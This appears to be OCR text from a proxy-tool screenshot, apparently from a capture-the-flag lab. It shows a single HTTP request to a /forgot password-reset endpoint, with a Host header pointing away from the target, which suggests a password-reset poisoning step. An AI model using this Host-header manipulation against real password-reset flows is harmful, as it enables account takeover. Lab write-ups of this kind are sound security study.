 Pretty Raw Hex Hackvertor \n
1 GET /forgot?username=robert-dev-14529 HTTP/1.1
2 Host: 10.10.14.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://10.10.11.188/forgot
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
8 Cookie: hubspotutk=1b591fce430f500bf0a6277e26692b56; __hssrc=1; __hstc=37486847.1b591fce430f500bf0a6277e26692b56.1673389717412.1677532760848.1677537698148.4; __hssc=37486847.1.1677537698148
9 Connection: close
10
11